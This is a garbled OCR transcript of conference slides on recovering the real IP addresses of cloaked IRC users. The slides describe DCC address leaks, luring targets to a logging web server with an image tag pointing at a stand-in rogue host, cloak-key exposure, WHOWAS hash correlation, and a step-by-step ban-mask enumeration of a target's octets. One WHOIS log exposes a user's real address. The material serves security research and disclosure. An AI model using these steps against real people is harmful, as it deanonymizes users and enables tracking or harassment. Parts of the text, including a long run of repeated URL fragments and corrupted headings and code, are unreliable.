Whether you're still kicking it "old school" or just recently started using IRC– this presentation was written with you in mind. Maybe you're an undercover federal agent?

✓The guy that the fed is watching? Hacker? Slacker? Whatever. This presentation is the product of personal independent research conducted to determine whether it is possible to derive the IP address of a "cloaked" user.

✓The answer? Yes! The potential impact? I guess that varies depending on who you are, what you do, and who might want that information. Proof-of-concept tools will be made available to the public domain in conjunction with this presentation.



### UNGLOAKING IP ADDRESSES ON IRC

#### A presentation by Derek Callaway <decal {at} sdf {dot} org> http://decal.sdf.org



## UNGLOAKING IP ADDRESSES ON IRG

#### A presentation by Derek Callaway <decal {at} sdf {dot} org> http://decal.sdf.org



# WHO AM I?

- Independent Digital Security Consultant
  - Web Application Penetration Testing, Network Vulnerability Assessment, Host Hardening, Code Review, etc.
- Studied Computer Science & Philosophy @ University of Delaware
- Former employee of @stake, Inc. and Symantec Corporation
- Winner Cenzic's SANS Contest in August 2007
- Home Page at <u>http://decal.sdf.org</u>
- Twitter @decalresponds
- E-mail decal@sdf.org
- Primary Interests

- decal "# c:p net/web/app.sec, etc.
- Writing tools to automate pen testing & vuln research
- Software assurance, fuzz testing, gray-box binary analysis
- FCC-licensed amateur radio hobbyist; flair for SDR

### IRC WARRIORS DURING THE DARK AGES

#### Some techniques from the olden days:

#### > DCC == Direct Client Connection

- Sending DCC requests
  - > If the target accepts the DCC request, TCP connection is made..
    - > (Unless a firewall within the route interferes, of course)
  - > Once the target client connect() and the local server accept() calls complete, invoking getpeername() will return the target's IP address
  - > In client command terms, this can be accomplished with /dcc
- > Receiving DCC requests
  - > Anyone who sends a DCC request has automatically disclosed their network address in base10 format via a CTCP styled PRIVMSG
  - Numeric IP addresses represented in decimal can be converted to dotted-quad format with inet\_aton()
    - > Depending on platform endian-ness, <a href="https://www.https://www.https://wwwwwww.https://www.https://www.https://www.https://www.https://wwww.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://wwww.https://www.https://www.https://wwww.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://www.https://wwww.https://wwww.https://wwwwwwwwwww.https://wwww.https://www.https://www.https://wwww.https://wwwww

# CAPABILITIES OF PCC HIJACKING

#### Side note regarding Direct Client Connections:

> If a client listening for **DCC** connections sets the sin addr.saddr member of struct sockaddr to INADDR\_ANY (#define is 0x0) and the kernel's TCP stack sequentially increments the TCP source port, the client is very susceptible to **DCC** hijacking from an observing third-party > Intercept warez transferred via DCC SEND > Spoof DCC CHAT conversations > Can be used to bypass quotas enforced by **XDCC eggdrop** bots, **mIRC/irssi FSERVE**, etc.



IRE UARRIOR PARKAGES [COAT<sup>®</sup>P]

- PRIVMSG target with URI that references daemon on accessible server
  > (tail -f access\_log&);(tail -f error\_log)
  - > Alternatively, PRIVMSG target with a link to a web server that has an access\_log file it's writing to which is under the web root directory
- Create a forum posting that references an off-site image
  Works on craigslist.org if image URI has non-commercial TLD
  <IMG SRC="http://rogue.webserv.dom/images/apic.gif"/>
- IN AXFR (DNS zone transfer) resource records for parent domain, or..
   nslookup common subdomains, i.e. www, mail, ftp, etc.
  - > Subdomain <u>could</u> be DNS IN CNAME resource record for the target
- > Viewing world-read data on shell account of server running ircd process
- Simply asking (in essence, social engineering)



#### HOW IRC DAEMONS CLOAK CLIENTS

- Depends on: settings in the ircd.conf file and whether the IRC server's name resolver is receives a response for the rDNS (reverse DNS) lookup from client registration
- Successful rDNS lookup (IN A resource record exists in authoritative zone file):
  - First subdomain portion of the DNS address is replaced by a truncated MD5 hash
  - ~otk@clk-lFLC27AC.members.linode.com
- Unsuccessful rDNS lookup:
  - !irc.net.org \*\*\* Couldn't resolve your hostname; using your IP address instead
  - The numeric IPv4 address is replaced by three truncated MD5 hashes
  - ~nobody@58008830.4A83908A.321F6D56.IP
- The hostmask's truncated MD5 hashes can be computed in different ways
- Addresses formatted with **RFC4291** style IPv6 notation use a similar process.
- A ciphertext-only attack can be used against **WHOWAS** output since identical hash values in the cloaked hostmask imply identical client source addresses

## VIEWING LOADED SERVER MODULES

UnrealIRCd MODULE command lists loaded modules

- Most IRC client software can execute the following:
  - /quote MODULE <irc.net.org>
  - Hostname is optional--can be another IRC server name
  - Without hostname argument, MODULE defaults to local daemon
  - Many raw IRC commands use optional last parameter format
    - Quite useful for reconnaissance against other server links that are connected to the same network
    - Note that the optional server name argument can represent an IRC daemon <u>or</u> a services daemon
- We're looking for the "cloak" module from src/modules/cloak.c

04:22 lirc.net.org \*\*\* cloak (Official cloaking module (md5)) 04:22 lirc.net.org \*\*\* commands (Wrapper library for m\_commands)

#### MANUALLY CLOAKING AN IRC CLIENT

- Atheme uses SASL (Simple Authentication and Security Layer)
  - SASL is specified in RFC4422 with a wide variety of authentication mechanisms... Furthermore, Atheme's is targeted by irc-sasl-brute, Lua code in Nmap's Scripting Engine: <u>http://nmap.org/nsedoc/scripts/irc-sasl-brute.html</u>
- Anope uses HostServ
- Both use UMODE +x
  - IRC servers are often configured to auto-set UMODE +x after client registration
    - Client registration is the process involving the raw commands USER, NICK and sometimes a nonce PING from a no-spoof patch that requires a corresponding PONG before the MOTD is displayed...
  - Older versions may use UMODE +h
- Non-RFC compliant IRC protocol commands might be supported depending on server software and which dynamic modules the ircd process loads at runtime:
  - CHGIDENT, CHGHOST, SETNAME, SETHOST, SETIDENT, VHOST

```
static char *hidehost normalhost(char *host)
char *p;
static char buf[512], res[512], res2[512], result[HOSTLEN+1];
unsigned int alpha, n;
       ircsprintf(buf, "%s:%s:%s", KEY1, host, KEY2);
        DoMD5(res, buf, strlen(buf));
        strcpy(res+16, KEY3); /* first 16 bytes are filled, append our key.. */
       n = strlen(res+16) + 16;
       DoMD5(res2, res, n);
       alpha = downsample(res2);
       for (p = host; *p; p++)
                if (*p == '.')
                        if (isalpha(*(p + 1)))
                                break;
       if (*p)
        £
                unsigned int len;
                p++;
                ircsprintf(result, "%s-%X.", hidden_host, alpha);
                len = strlen(result) + strlen(p);
                if (len <= HOSTLEN)
                        strcat(result, p);
                else
                        strcat(result, p + (len - HOSTLEN));
       } else
                ircsprintf(result, "%s-%X", hidden_host, alpha);
        return result;
```

}

```
static char *<mark>hidehost_ipv4</mark>(char *host)
                                                                INPUT
                                                                                 MD5 HASH
unsigned int a, b, c, d;
                                                                               6969 1c7b dcc3 ce6d
                                                                        MD5 Has
static char buf[512], res[512], res2[512], result[128];
                                                                                     22d 04ac
unsigned long n;
unsigned int alpha, beta, gamma;
                                                                                    3bdd d87e
                                                                        MD5
                                                                                   11 7962 f9e8
                                                                               817e
                                                                        Fund
           Output: ALPHA.BETA.GAMMA.IP
         * ALPHA is unique for a.b.c.d
                                                                               877e 569d b075 2088
                                                                        MD5 Hash
                                                               My Name is
         * BETA is unique for a.b.c.*
                                                                 John
                                                                        Function
                                                                               4c36 df51 8337 5780
         * GAMMA is unique for a.b.*
         * We cloak like this:
         * ALPHA = downsample(md5(md5("KEY2:A.B.C.D:KEY3")+"KEY1"));
         * BETA = downsample(md5(md5("KEY3:A.B.C:KEY1")+"KEY2"));
         * GAMMA = downsample(md5(md5("KEY1:A.B:KEY2")+"KEY3"));
         >< /
        sscanf(host, "%u.%u.%u.%u", &a, &b, &c, &d);
        /* ALPHA... */
        ircsprintf(buf, "%s:%s:%s", KEY2, host, KEY3);
        DoMD5(res, buf, strlen(buf));
        strcpy(res+16, KEY1); /* first 16 bytes are filled, append our key.. */
        n = strlen(res+16) + 16;
        DoMD5(res2, res, n);
        alpha = downsample(res2);
        /* BETA... */
        ircsprintf(buf, "%s:%d.%d.%d:%s", KEY3, a, b, c, KEY1);
        DoMD5(res, buf, strlen(buf));
        strcpy(res+16, KEY2); /* first 16 bytes are filled, append our key.. */
        n = strlen(res+16) + 16;
        DoMD5(res2, res, n);
```

## UNCLOAKING VIA UMODE SET

```
irc.foonet.com 251 anickname :There are 1 users and 0 invisible on 1 servers:
:irc.foonet.com 255 anickname :I have 1 clients and 0 servers
:irc.foonet.com 265 anickname 1 1 :Current local users 1, max 1
:irc.foonet.com 266 anickname 1 1 :Current global users 1, max 1
                                                                      INPUT
                                                                                         MD5 HASH
:irc.foonet.com 422 anickname :MOTD File is missing
:anickname MODE anickname :+iwx
                                                                                      6969 1c7b dcc3 ce6d
WHOIS anickname
                                                                                       5d8a 1361 f22d 04ad
:irc.foonet.com 311 anickname anickname auser 68BBC6DD.5574C77C.F2
:irc.foonet.com 378 anickname anickname :is connecting from *@192.
                                                                                      23be cb09 3bdd d87
:irc.foonet.com 312 anickname anickname irc.foonet.com :FooNet SerMyName
                                                                                       817e dfa1 7962 f9e8
                                                                               Function
:irc.foonet.com 317 anickname anickname 4 1366627398 :seconds idle
:irc.foonet.com 318 anickname anickname :End of /WH0IS list.
MODE anickname -x
                                                                                      877e 569d b075 208
                                                                     My Name is
                                                                               MD5 Hash
:anickname MODE anickname :-x
                                                                       John
                                                                                       4c36 df51 8337 5780
                                                                               Function
WHOIS anickname
:irc.foonet.com 311 anickname anickname auser 192.168.1.6 * :agecos
:irc.foonet.com 378 anickname anickname :is connecting from *@192.168.1.6 192.168.1.6
:irc.foonet.com 312 anickname anickname irc.foonet.com :FooNet Server
:irc.foonet.com 317 anickname anickname 11 1366627398 :seconds idle, signon time
:irc.foonet.com 318 anickname anickname :End of /WH0IS list.
MODE anickname +x
:anickname MODE anickname :+x
WH0IS anickname
:irc.foonet.com 311 anickname anickname auser 68BBC6DD.5574C77C.F28FD1B6.IP * :agecos
irc.foonet.com 378 anickname anickname is connecting from *@192.168.1.6 192.168.1.6
:irc.foonet.com 312 anickname anickname irc.foonet.com :FooNet Server
:irc.foonet.com 317 anickname anickname 24 1366627398 :seconds idle, signon time
irc.foonet.com 318 anickname anickname :End of /WHOTS list.
```

# ELOAK CRYPTO NOT ALWAYS MD5

=ascii ELIST=MU ESILENCE EXTBAN=,ACNOQRSTUCmz FNC INVEX=I KICKLEN=150 :are suppo rted by this server :fat.anonops.in 005 Anonwraith38417 MAP MAXBANS=60 MAXCHANNELS=50 MAXPARA=32 MAX TARGETS=20 MODES=20 NETWORK=AnonOps NICKLEN=22 OVERRIDE PREFIX=(qaohv)~&@%+ SECU RELIST SILENCE=32 SSL=69.42.220.11:6697 :are supported by this server :fat.anonops.in 005 Anonwraith38417 STARTTLS STATUSMSG=~&@%+ TOPICLEN=400 VBANLI ST WALLCHOPS WALLVOICES : are supported by this server VERSION services.\* :fat.anonops.in 351 AnonWraith38417 [:Anope-1.8.8 (3112) services.anonops.in :Ins pIRCd 2.0 - M (enc\_sha1) -- build #1, compiled Apr 25 2013 01:01:34 WHOIS Anonwraith38417 :fat.anonops.in 311 Anonwraith38417 Anonwraith38417 a AN-m4o.rg5.s6g31s.IP \* :a :fat.anonops.in 378 Anonwraith38417 Anonwraith38417 :is connecting from a@192.14 7.172.251 192.147.172.251 :fat.anonops.in 312 Anonwraith38417 Anonwraith38417 fat.anonops.in :You so fatty :fat.anonops.in 379 Anonwraith38417 Anonwraith38417 :is using modes +Iiwx :fat.anonops.in 318 Anonwraith38417 Anonwraith38417 :End of /wHOIS list. LIST #vhost fat anonons in 321 Anonwraith38417 Channel Users Name :fat.anonops.in 322 Anonwraith38417 #vhost 5 :[+CRnrt] 13vhost request channel. Use !vhost for help. || Things such as gov, cia, fbi, root, anonops are not allo wed in vhosts || Use !groupvhost if you wish to vhost a group. :fat.anonops.in 323 Anonwraith38417 :End of channel list.

## ADDRESS CLOAKING PROCESS

 Inputs to cryptographic hash functions are typically IP addresses (or parts thereof) combined with some mixture of hard-coded integers (like the KEY preprocessor constant shown below), pseudo-random numbers generated at compile-time, typing certain config entries values at random, etc.

\$ pwd && grep -rn KEY \*
/home/super/src/ircd-seven-1.1.0\_rc4/extensions
ip\_cloaking\_3.0.c:15:#define KEY 0x13748cfa
ip\_cloaking\_4.0.c:16:#define KEY 0x13748cfa
ip\_cloaking.c:16:#define KEY 0x13748cfa
ip\_cloaking\_old.c:15:#define KEY 0x13748cfa
ip\_cloaking\_old.c:88: hosthash += (hosthash2 / KEY);
ip\_cloaking\_old.c:89: hosthash2 += (hosthash / KEY);

- In the case of UnrealIRCD, MD5 inputs are network address (or perhaps a few chosen fragments of them since interleaved with cloak-keys values
- The cloak-keys directive used by unrealircd.conf (demo on next slide...)

```
decal@kali:~/Unreal3.2.10.1$ head -n 780 unrealircd.conf | tail -n 16
       /* Cloak keys should be the same at all servers on the network.
         * They are used for generating masked hosts and should be kept secret.
        * The keys should be 3 random strings of 5-100 characters
        * (10-20 chars is just fine) and must consist of lowcase (a-z),
         * upcase (A-Z) and digits (0-9) [see first key example].
        * HINT: On *NIX, you can run './unreal gencloak' in your shell to let
                Unreal generate 3 random strings for you.
         */
                                                     Various URI's exist that
       cloak-keys {
                                                    reference unrealircd.conf
                "58CV7PN1S6C87eCgcgP3071A5V4GS";
                                                       files which contain
                "0GP4hvKi4V5xF8go3AJp3tT3";
                "SiJX6SIAFx8AYgg2M48XqvyxiE2md";
                                                     generated key values.
                /* "aoAr1HnR6gl3sJ7hVz4Zb7x4YwpW";
                                                     Cloak keys need to be
                "and another one";
                                                        kept as hidden as
                "and another one"; */
       };
                                                            possible.
decal@kali:~/Unreal3.2.10.1$ ./unreal
Usage: unreal start|stop|rehash|restart|mkpasswd|version|gencloak
decal@kali:~/Unreal3.2.10.1$ ./unreal version
Unreal3.2.10.1 build 3.2.10.1
decal@kali:~/Unreal3.2.10.1$ ./unreal gencloak
Here are 3 random cloak keys:
qIweSD6TKX3g37y5AqW01LA
lWvpdQ70vwy64fA51Js407IQLvlpX
                                      http://vulnscan.org/faq/#16
0J4j5VrG0fwj6iT2LL8WXSXi3rs
decal@kali:~/Unreal3.2.10.1$
```

# CHOSEN CIPHERTEXT ATTACKS

- The chosen-ciphertext cryptanalysis technique works because:
  - The cloak keys put in ircd.conf during install almost never change
  - All servers on the entire network <u>must</u> use identical cloak keys!
- Ciphertext shown by the WHOIS & WHOWAS commands is revealing
- Other users from the same IP as yourself can be easily identified
  - This is because their cloaked hostname will be identical to yours
- WHOWAS responses will show how a particular nickname may have changed IP's as well as went back to an earlier one
  - Another result of the same IP always matching up to the same address
  - The effectiveness of this approach is completely dependent upon how many <u>WHOWAS</u> responses are shown and how far they go back in time

## CHOSEN CIPHERTEXT (DEMO)

00:59 - I- Iuser (~none@hax-53F9FC3B.hfc.comcastbusiness.net] 00:59 - I- was : Local User *INS Hostname* 00:59 - I- server : irc.net.org [Sun Sep 8 05:44:13 2013]

00:59 -!- luser [~none@<u>4A1D8B4F.2A839DBE.321F6D55.IP]</u> 00:59 -!- was : Local User *Numeric IP* 00:59 -!- server : irc.nef.org [Wed Sep 3 00:27:27 2013]

00:59 - I- Iuser [~none@<u>4A1D8B4F.2A839DBE.321F6D55.IP]</u> 00:59 - I- was : Local User 00:59 - I- server : irc.nef.org [Wed Aug 13 22:50:46 2013]

The reason the cloaked hostnames are equal is because the real addresses are equal. This is because the same cloak keys must be used on a network-wide basis. Almost always, there's a one-to-one mapping between cloaked addresses and real addresses. However--there's a very real possibility of hash collisions, since these cloaked hostnames are just truncated MD5 hashes. \* Note: WHOWAS records also show when the nickname wasn't being cloaked at all.

# Gerring md5 seed values

- What got passed to the **srandom()** library call?
  - Essentially time(NULL)
    - The time that the IRC daemon started (give or take a few seconds)
- Commands that will disclosure the build time of the ircd:
  - VERSION, INFO, STATS U, STATS T
- Note: these commands have optional server name arguments
  - i.e. /quote VERSION services.\*
- 12:00 -!- Birth Date: Sun Feb 17 2008 at 22:40:55 EST, compile # 1 12:00 -!- On-line since Thu Aug 18 02:34:04 2011
- 12:00 -!- ReleaseID (1.1.1.1.2.1.2.1.2.2234.2.676 2007/07/13 10:43:04)
- 12:00 -!- End of /INFO list.
- 12:00 -!- [services.net.org] Anope-1.7.21 (1341) irc.net.org UnrealIRCd 3.2.x M (enc\_md5) -- build #1, compiled Jan 21 2010 09:12:30

# UTUZING MD5 SEED VALUES

- Convert the time/date string to a UNIX timestamp with strftime()
  - Now we have a value roughly equivalent to the **srand()** argument
    - This depends on how synchronized the target server's time is with the rest of the servers on the network
    - Unsynchronized IRC server system times may allow netsplit riders to hack channel modes
- Now we can show that the cloak values were generated by an MD5 algorithm that was seeded with the UNIX timestamp corresponding to the server uptime, allowing us to crack the cloak!
- 12:32 -!- Birth Date: Sun Feb 17 2008 at 22:40:55 EST, compile # 1
- 12:32 -!- On-line since Thu Aug 18 02:34:04 2011
- 12:32 -!- ReleaseID (1.1.1.1.2.1.2.1.2.2234.2.676 2007/07/13 10:43:04)
- 12:32 -!- End of /INFO list.
- 12:32 -!- [irc.net.org] Anope-1.7.21 (1341) irc.net.org UnrealIRCd 3.2.x - M (enc\_md5) -- build #1, compiled Feb 19 2008 22:04:47

# PRETTY STRAIGHTFORWARD, EH?

# QUICK AND SUPER DUPER EASY TOO.. AWESOME SAUCE!@#

# ARE YOU FUCKING SERIOUS BOSEP





# DECLOAKING THE EASY WAY!

- Set global ban-mask exception
  - MODE #channel +e \*!\*@\*
- Enumerate IPv4 octets:
  - MODE #channel +bbbbbbbbbbbbb \*!\*@1.\* \*!\*@2.\* \*!\*@3.\*
     \*!\*@4.\* \*!\*@5.\* \*!\*@6.\* \*!\*@7.\* \*!\*@8.\* \*!\*@9.\*
     PRIVMSG ChanServ UNBAN #channel TargetName
  - PRIVMSG ChanServ CLEAR #channel BANS
- Watch for services daemon MODE hacking unban TargetName...
  - Then you know you've locked onto an octet
- Rinse, wash, repeat for all four octets!
- Matching against getpeername() IP and DNS
- Some MAJOR downsides: Inefficient and noisy
  - Noisy, but O:lines (IRC Operators) never seem to notice

# IRC NETWORK ARCHITECTURE

- A services daemon is essentially GOD of the <u>entire</u> IRC network
  - Possesses more power than capital O:lines (i.e. global operators; in contrast to lowercase o:lines—local server operators)
  - Similar to device drivers in *ring0* having more power than UID0
- Services hub sees all net-bursts, i.e. every PDU transmitted in server-toserver communication (this is how loadable service modules are able to eavesdrop on PRIVMSG, WHOIS commands, etc.)
- Arbitrary IRC users can be targeted in real-time with stealth
  - Of course, this also includes network operators..
    - However, the server admin can review log files
      - IFF logs have been configured properly (non-default) AND they know what they're looking for..



### WHAT IRC SERVICES WERE TESTED?

Atheme IRC Services available from <a href="http://www.atheme.net/atheme.html">http://www.atheme.net/atheme.html</a> Anope IRC services available from <a href="http://www.anope.org">http://www.anope.org</a> DenoraStats (Anope-based) is available from <a href="http://www.denorastats.org">http://www.anope.org</a>

"What?! Only Three?!"

 Yes, only mainstream UNIX style IRC daemons supporting cloaking were tested (i.e. ircu, EFNet, 2600net, vantage, etc. don't support cloaking to begin with!)
